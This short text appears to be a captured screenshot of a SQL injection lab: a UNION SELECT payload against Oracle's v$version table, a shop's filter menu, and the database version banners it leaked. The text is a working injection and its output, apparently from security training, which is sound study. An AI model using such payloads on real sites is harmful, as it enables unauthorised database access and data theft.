 ' UNION SELECT null,banner FROM v$version --
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production